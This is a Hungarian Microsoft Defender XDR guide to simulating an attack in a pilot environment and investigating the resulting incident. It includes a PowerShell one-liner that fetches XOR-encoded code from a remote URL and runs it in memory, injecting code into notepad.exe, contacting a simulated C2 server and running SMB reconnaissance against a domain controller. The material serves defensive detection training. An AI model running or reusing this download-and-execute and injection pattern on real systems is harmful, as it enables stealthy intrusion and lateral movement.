Támadásszimuláció futtatása Microsoft Defender XDR próbakörnyezetben

Ez a cikk a 2-ből 1. lépés egy incidens vizsgálatának és megoldásának folyamatában Microsoft Defender XDR próbakörnyezet használatával. A folyamatról további információt az áttekintő cikkben talál.

A próbakörnyezet előkészítése után ideje tesztelni Microsoft Defender XDR incidensmegoldási és automatizált vizsgálati és javítási képességeit egy szimulált támadással létrehozott incidens létrehozásával, valamint a Microsoft Defender portál használatával a vizsgálathoz és a reagáláshoz.

A Microsoft Defender XDR incidensei korrelált riasztások és kapcsolódó adatok gyűjteményei, amelyek egy támadás történetét alkotják.

A Microsoft 365 szolgáltatásai és alkalmazásai riasztásokat hoznak létre, ha gyanús vagy rosszindulatú eseményt vagy tevékenységet észlelnek. Az egyes riasztások értékes nyomokat szolgáltatnak egy befejezett vagy folyamatban lévő támadásról. A támadások azonban általában különböző technikákat alkalmaznak különböző típusú entitások, például eszközök, felhasználók és postaládák ellen. Az eredmény több riasztás a bérlő több entitására vonatkozóan.

Megjegyzés:

Ha még csak most ismerkedik a biztonsági elemzéssel és az incidensmegoldással, tekintse meg a Válasz az első incidensre című útmutatót , amely egy tipikus elemzési, szervizelési és incidens utáni áttekintési folyamatot ismerteti.

Támadások szimulálása a Microsoft Defender portállal

A Microsoft Defender portál beépített képességekkel rendelkezik a tesztkörnyezet szimulált támadásainak létrehozásához:

Office 365 Microsoft Defender XDR Támadási szimulációs tréning a következő helyen: https://security.microsoft.com/attacksimulator.

A Microsoft Defender portálon válassza Email & együttműködési > Támadási szimulációs tréning lehetőséget.

Támadási oktatóanyagok & a végponthoz Microsoft Defender XDR szimulációihoz a következő helyen: https://security.microsoft.com/tutorials/simulations.

A Microsoft Defender portálon válassza a Végpontok oktatóanyagok > & szimulációk lehetőséget.

Office 365-höz készült Defender Támadási szimulációs tréning

Office 365-höz készült Defender Microsoft 365 E5 vagy Office 365-höz készült Microsoft Defender 2. csomagja tartalmazza az adathalász támadások támadásszimulációs képzését. Az alapvető lépések a következők:

szimuláció Létrehozás

Az új szimulációk létrehozásával és elindításával kapcsolatos részletes útmutatásért lásd: Adathalászati támadás szimulálása.

hasznos adat Létrehozás

A szimuláción belül használható hasznos adatok létrehozásával kapcsolatos részletes útmutatásért lásd: Létrehozás egyéni hasznos adat a támadásszimulációs betanításhoz.

Elemzések készítése

A jelentéskészítéssel kapcsolatos megállapítások részletes megismeréséhez lásd: Elemzések megszerzése támadásszimulációs betanítással.

További információ: Szimulációk.

A Végponthoz készült Defender támadásokkal kapcsolatos oktatóanyagai & szimulációkhoz

A Végponthoz készült Defender szimulációi a Microsofttól:

- Dokumentumcsúcsok visszalépése

- Automatizált vizsgálat (backdoor)

További szimulációk érhetők el külső forrásokból. Emellett oktatóanyagok is rendelkezésre állnak.

Minden szimulációhoz vagy oktatóanyaghoz:

Töltse le és olvassa el a megfelelő útmutató dokumentumot.

Töltse le a szimulációs fájlt. Letöltheti a fájlt vagy a szkriptet a teszteszközre, de ez nem kötelező.

Futtassa a szimulációs fájlt vagy szkriptet a teszteszközön az útmutatóban leírtak szerint.

További információ: Szimulált támadáson keresztüli Végponthoz készült Microsoft Defender.

Támadás szimulálása elkülönített tartományvezérlővel és ügyféleszközzel (nem kötelező)

Ebben az opcionális incidensmegoldási gyakorlatban egy elkülönített Active Directory tartományi szolgáltatások (AD DS) tartományvezérlő és Windows-eszköz elleni támadást szimulál egy PowerShell-szkripttel, majd kivizsgálja, orvosolja és megoldja az incidenst.

Először végpontokat kell hozzáadnia a próbakörnyezethez.

Próbakörnyezeti végpontok hozzáadása

Először fel kell vennie egy elkülönített AD DS-tartományvezérlőt és egy Windows-eszközt a próbakörnyezetbe.

Ellenőrizze, hogy a próbakörnyezet bérlője engedélyezte-e Microsoft Defender XDR.

Ellenőrizze, hogy a tartományvezérlő:

- Windows Server 2008 R2 vagy újabb verziót futtat.

- Jelentéseket Microsoft Defender for Identity, és engedélyezte a távfelügyeletet.

- Engedélyezve van Microsoft Defender for Identity és Microsoft Defender for Cloud Apps integráció.

- Létre lett hozva egy tesztfelhasználó a teszttartományban. Nincs szükség rendszergazdai szintű engedélyekre.

Ellenőrizze, hogy a teszteszköz:

- Windows 10 1903-es vagy újabb verzióját futtatja.

- Csatlakozik az AD DS tartományvezérlő tartományához.

- Engedélyezve van Microsoft Defender víruskereső. Ha nem sikerül engedélyeznie Microsoft Defender víruskeresőt, tekintse meg ezt a hibaelhárítási témakört.

- A Végponthoz készült Microsoft Defender előkészítése.

Ha bérlői és eszközcsoportokat használ, hozzon létre egy dedikált eszközcsoportot a teszteszközhöz, és küldje le a legfelső szintre.



Az egyik alternatíva az AD DS-tartományvezérlő üzemeltetésére és az eszköz virtuális gépként való tesztelésére a Microsoft Azure infrastruktúra-szolgáltatásokban. A szimulált vállalati tesztkörnyezet útmutatójának 1. fázisában található utasításokat használhatja, de kihagyhatja az APP1 virtuális gép létrehozását.

Itt látható az eredmény.

Kifinomult támadást fog szimulálni, amely fejlett technikákat használ az észlelés elől való elrejtéshez. A támadás számba adja a megnyitott SMB-munkameneteket a tartományvezérlőkön, és lekéri a felhasználók eszközeinek legutóbbi IP-címeit. Ez a támadási kategória általában nem tartalmazza az áldozat eszközére dobott fájlokat, és kizárólag a memóriában fordulnak elő. A meglévő rendszer- és felügyeleti eszközökkel "a földről élnek", és kódjukat a rendszerfolyamatokba injektálva elrejtik a végrehajtásukat. Az ilyen viselkedés lehetővé teszi számukra az észlelés elkerülését és az eszközön való megőrzését.

Ebben a szimulációban a mintaforgatókönyv egy PowerShell-szkripttel kezdődik. A való világban előfordulhat, hogy a felhasználót becsapják egy szkript futtatására, vagy a szkript egy távoli kapcsolatról futhat egy másik számítógéppel egy korábban fertőzött eszközről, ami azt jelzi, hogy a támadó oldalirányú mozgást kísérel meg a hálózaton. A szkriptek észlelése nehéz lehet, mert a rendszergazdák gyakran távolról is futtatnak szkripteket a különböző felügyeleti tevékenységek végrehajtásához.

A szimuláció során a támadás egy látszólag ártatlan folyamatba szúrja be a héjkódot. A forgatókönyv használatához notepad.exe kell használni. Ezt a folyamatot választottuk a szimulációhoz, de a támadók nagyobb valószínűséggel egy hosszú ideig futó rendszerfolyamatot céloznának meg, például svchost.exe. A rendszerhéjkód ezután kapcsolatba lép a támadó parancs- és vezérlési (C2) kiszolgálóval, hogy utasításokat kapjon a folytatáshoz. A szkript felderítési lekérdezéseket kísérel meg végrehajtani a tartományvezérlőn (DC). A felderítés lehetővé teszi, hogy a támadó információkat kapjon a legutóbbi felhasználói bejelentkezési adatokról. Miután a támadók megkapták ezeket az információkat, oldalirányban mozoghatnak a hálózaton, hogy egy adott bizalmas fiókhoz lépjenek

Fontos

Az optimális eredmények érdekében a lehető legszorosabban kövesse a támadásszimulációs utasításokat.

Az izolált AD DS tartományvezérlő támadásszimulációjának futtatása

A támadási forgatókönyv szimulációjának futtatása:

Győződjön meg arról, hogy a próbakörnyezet tartalmazza az elkülönített AD DS-tartományvezérlőt és a Windows-eszközt.

Jelentkezzen be a teszteszközre a tesztfelhasználói fiókkal.

Nyisson meg egy Windows PowerShell ablakot a teszteszközön.

Másolja ki a következő szimulációs szkriptet:

[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12 ;$xor = [System.Text.Encoding]::UTF8.GetBytes('WinATP-Intro-Injection'); $base64String = (Invoke-WebRequest -URI "https://wcdstaticfilesprdeus.blob.core.windows.net/wcdstaticfiles/MTP_Fileless_Recon.txt" -UseBasicParsing).Content;Try{ $contentBytes = [System.Convert]::FromBase64String($base64String) } Catch { $contentBytes = [System.Convert]::FromBase64String($base64String.Substring(3)) };$i = 0; $decryptedBytes = @();$contentBytes.foreach{ $decryptedBytes += $_ -bxor $xor[$i]; $i++; if ($i -eq $xor.Length) {$i = 0} };Invoke-Expression ([System.Text.Encoding]::UTF8.GetString($decryptedBytes))Megjegyzés:

Ha webböngészőben nyitja meg ezt a cikket, előfordulhat, hogy problémákba ütközik a teljes szöveg másolása bizonyos karakterek elvesztése vagy további sortörések bevezetése nélkül. Ebben az esetben töltse le ezt a dokumentumot, és nyissa meg az Adobe Readerben.

Illessze be és futtassa a másolt szkriptet a PowerShell-ablakban.

Megjegyzés:

Ha a PowerShellt távoli asztali protokoll (RDP) használatával futtatja, használja a Vágólap szövegének beírása parancsot az RDP-ügyfélben, mert előfordulhat, hogy a CTRL-V gyorsbillentyű vagy a jobb gombbal kattintva beillesztett metódus nem működik. A PowerShell legutóbbi verziói néha nem fogadják el ezt a módszert, előfordulhat, hogy először a jegyzettömbbe kell másolnia a memóriában, majd a virtuális gépre kell másolnia, majd be kell illesztenie a PowerShellbe.

Néhány másodperccel később megnyílik a Jegyzettömb alkalmazás. A rendszer egy szimulált támadási kódot szúr be a Jegyzettömbbe. Tartsa nyitva az automatikusan létrehozott Jegyzettömb-példányt, hogy a teljes forgatókönyvet átélhesse.

A szimulált támadási kód megpróbál kommunikálni egy külső IP-címmel (szimulálva a C2-kiszolgálót), majd megpróbálja felderíteni a tartományvezérlőt az SMB-n keresztül.

A szkript befejeződésekor ez az üzenet jelenik meg a PowerShell-konzolon:

ran NetSessionEnum against [DC Name] with return code result 0

Az Automatikus incidens és reagálás funkció működés közbeni megtekintéséhez hagyja nyitva a notepad.exe folyamatot. Megjelenik az Automatizált incidens és reagálás leállítása a Jegyzettömb folyamatában.

A szimulált támadás incidensének vizsgálata

Megjegyzés:

Mielőtt végigvezetnénk ezen a szimuláción, watch az alábbi videót, amelyből megtudhatja, hogyan segít az incidenskezelés a kapcsolódó riasztások összeállításában a vizsgálati folyamat részeként, hol található meg a portálon, és hogyan segíthet a biztonsági műveletekben:

Az SOC-elemzői nézőpontra váltva megkezdheti a támadás kivizsgálását a Microsoft Defender portálon.

Nyissa meg a Microsoft Defender portált.

A navigációs panelen válassza az Incidensek & riasztási > incidensek lehetőséget.



A szimulált támadás új incidense megjelenik az incidenssorban.

A támadás vizsgálata egyetlen incidensként

Microsoft Defender XDR összekapcsolja az elemzéseket, és összesíti a különböző termékekből származó összes kapcsolódó riasztást és vizsgálatot egy incidensentitásba. Ezzel Microsoft Defender XDR egy szélesebb körű támadási történetet mutat be, amely lehetővé teszi az SOC-elemző számára, hogy megértse és reagáljon az összetett fenyegetésekre.

A szimuláció során létrehozott riasztások ugyanahhoz a fenyegetéshez vannak társítva, ezért a rendszer automatikusan egyetlen incidensként összesíti azokat.

Az incidens megtekintése:

Nyissa meg a Microsoft Defender portált.

A navigációs panelen válassza az Incidensek & riasztási > incidensek lehetőséget.

Válassza ki a legújabb elemet az incidens nevével balra található körre kattintva. Az oldalsó panel további információkat jelenít meg az incidensről, beleértve az összes kapcsolódó riasztást is. Minden incidensnek egyedi neve van, amely a benne foglalt riasztások attribútumai alapján írja le.

Az irányítópulton megjelenő riasztások a következő szolgáltatási erőforrások alapján szűrhetők: Microsoft Defender for Identity, Microsoft Defender for Cloud Apps, Végponthoz készült Microsoft Defender, Microsoft Defender XDR és Office 365-höz készült Microsoft Defender.

Válassza az Incidensoldal megnyitása lehetőséget az incidenssel kapcsolatos további információkért.



Az Incidens oldalon megtekintheti az incidenssel kapcsolatos összes riasztást és információt. Az információk közé tartoznak a riasztásban érintett entitások és eszközök, a riasztások észlelési forrása (például Microsoft Defender for Identity vagy Végponthoz készült Microsoft Defender), valamint az összekapcsolásuk oka. Az incidensriasztások listájának áttekintése a támadás előrehaladását mutatja. Ebben a nézetben megtekintheti és megvizsgálhatja az egyes riasztásokat.



A jobb oldali menü Incidens kezelése elemére kattintva címkézheti meg az incidenst, saját magához rendelheti, és megjegyzéseket adhat hozzá.

A létrehozott riasztások áttekintése

Tekintsünk meg néhány riasztást, amely a szimulált támadás során jön létre.

Megjegyzés:

A szimulált támadás során létrehozott riasztások közül csak néhányat vizsgáljuk meg. A Windows verziójától és a teszteszközön futó Microsoft Defender XDR termékektől függően előfordulhat, hogy további riasztások jelennek meg, amelyek kissé eltérő sorrendben jelennek meg.

Riasztás: Gyanús folyamatinjektálás figyelhető meg (forrás: Végponthoz készült Microsoft Defender)

A fejlett támadók kifinomult és rejtett módszereket használnak a memóriában való megőrzéshez és az észlelési eszközök elől való elrejtéshez. Az egyik gyakori módszer a megbízható rendszerfolyamatból való működés, nem pedig egy rosszindulatú végrehajtható fájl, ami megnehezíti az észlelési eszközök és a biztonsági műveletek számára a rosszindulatú kód észlelését.





Annak érdekében, hogy az SOC-elemzők elkaphassák ezeket a fejlett támadásokat, a mélymemória-érzékelők Végponthoz készült Microsoft Defender példátlan betekintést nyújtanak a felhőszolgáltatásunkba számos folyamatközi kódinjektálási technikába. Az alábbi ábra bemutatja, hogyan észlelte és figyelmeztette a Végponthoz készült Defendert, amikor kódot próbált beszúrni notepad.exe.





Riasztás: Parancssori argumentumok nélküli folyamatfuttatás által megfigyelt váratlan viselkedés (forrás: Végponthoz készült Microsoft Defender)

Végponthoz készült Microsoft Defender észlelések gyakran a támadási technika leggyakoribb attribútumát célzják. Ez a módszer biztosítja a tartósságot, és megnöveli a lécet a támadók számára, hogy újabb taktikákra váltson.

Nagy léptékű tanulási algoritmusokat alkalmazunk a szervezeten belüli és globális gyakori folyamatok normál viselkedésének meghatározására, és watch, amikor ezek a folyamatok rendellenes viselkedést mutatnak. Ezek a rendellenes viselkedések gyakran azt jelzik, hogy idegen kód lett bevezetve, és egy egyébként megbízható folyamatban fut.

Ebben a forgatókönyvben a folyamatnotepad.exe rendellenes viselkedést mutat, beleértve a külső helyekkel való kommunikációt is. Ez az eredmény független a rosszindulatú kód bevezetéséhez és végrehajtásához használt konkrét módszerétől.

Megjegyzés:

Mivel ez a riasztás olyan gépi tanulási modelleken alapul, amelyek további háttérfeldolgozást igényelnek, eltarthat egy ideig, amíg megjelenik ez a riasztás a portálon.

Figyelje meg, hogy a riasztás részletei tartalmazzák a külső IP-címet – ez egy olyan mutató, amelyet kimutatásként használhat a vizsgálat kibontásához.

Válassza ki az IP-címet a riasztási folyamat fájában az IP-cím részleteinek megtekintéséhez.

Az alábbi ábrán a kiválasztott IP-cím részletei lap látható (a Riasztási folyamat fájában kattintson az IP-címre).

